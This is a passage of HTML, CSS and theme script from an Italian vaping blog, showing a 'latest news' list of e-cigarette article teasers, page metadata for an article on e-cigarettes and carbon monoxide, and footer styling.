</style><div class="tds-title tds-title1 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-sm">Ultime notizie</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_100 .td-image-container,
				.ie11 .tdi_100 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_100 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_100 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_100 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_100 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_100 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100 .td-read-more{
					display: none;
				}.tdi_100 .td-author-date{
					display: inline;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100 .td-module-title a{
					color: #172842;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #e2687e !important;
				}.tdi_100 .td-post-author-name a{
					color: #90a0af;
				}.tdi_100 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_100 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"6","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "6";
block_tdi_100.found_posts = "171";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "29";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" class="td-image-wrap " title="Liquidi scomposti e aromi concentrati: qual è la differenza?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/liquidi-scomposti-e-aromi-concentrati-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" title="Liquidi scomposti e aromi concentrati: qual è la differenza?">Liquidi scomposti e aromi concentrati: qual è la differenza?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:20:40+01:00" >18/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Chi è avvezzo al mondo dello svapo si sarà sicuramente imbattuto in liquidi scomposti e aromi concentrati, ma per i principianti del fumo alternativo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" class="td-image-wrap " title="A quante sigarette corrisponde una sigaretta elettronica?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/a-quante-sigarette-corrisponde-lo-svapo-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" title="A quante sigarette corrisponde una sigaretta elettronica?">A quante sigarette corrisponde una sigaretta elettronica?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T14:17:29+01:00" >11/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Domanda lecita ma a cui è difficile dare una risposta univoca: ecco i fattori che entrano in gioco per il calcolo corretto.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" class="td-image-wrap " title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/temperature-elevate-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi">Sigaretta elettronica e sole: come proteggere liquidi e dispositivi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T09:08:00+01:00" >08/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Consigli e suggerimenti utili per preservare la qualità dei tuoi ejuice preferiti e l’efficienza della tua ecigarette nella stagione più calda. </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enrica"><meta itemprop="url" content="https://www.svapo.blog/author/enrica/"></span><meta itemprop="datePublished" content="2021-12-29T09:30:00+01:00"><meta itemprop="dateModified" content="2021-12-28T16:41:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/"></span><meta itemprop="name" content="Svapo Blog"></span><meta itemprop="headline" content="Sigarette elettroniche e monossido di carbonio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_102{
                    min-height: 0;
                }
</style><div id="tdi_103" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-top:0px !important;
padding-top:60px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_108{
padding-top:50px !important;
padding-right:100px !important;
padding-bottom:50px !important;
padding-left:100px !important;
position:relative;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
padding-right:40px !important;
padding-bottom:50px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-right:10px !important;
padding-bottom:30px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-right:0px !important;
padding-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_107_rand_style td-element-style" ><style>
.tdi_107_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_110{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_110{
padding-right:60px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
padding-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
padding-right:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111{
                    display: inline-block;
                }.tdi_111 .tdb-logo-a,
                .tdi_111 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_111 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_111 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-size:22px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_111 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_111 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_111 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_111 .tdb-logo-text-title{
